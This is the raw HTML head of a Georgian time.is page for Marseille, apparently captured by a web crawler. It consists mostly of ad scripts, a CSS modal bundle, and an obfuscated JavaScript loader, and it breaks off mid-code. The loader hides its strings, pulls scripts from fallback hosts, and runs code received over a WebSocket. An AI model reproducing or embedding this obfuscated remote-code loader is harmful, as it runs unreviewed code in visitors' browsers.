

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/ka/Marseille
body_size: 36332
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ka" lang="ka"><head><title>დრო მარსელი, საფრანგეთი-ში ახლა</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 